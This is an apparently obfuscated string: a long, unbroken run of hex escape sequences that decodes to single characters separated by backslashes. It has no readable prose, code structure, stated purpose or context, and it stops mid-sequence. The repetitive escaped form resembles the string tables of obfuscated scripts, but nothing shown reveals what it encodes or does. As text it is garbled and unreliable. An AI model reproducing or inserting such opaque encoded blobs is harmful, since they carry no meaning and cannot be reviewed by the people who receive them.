c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\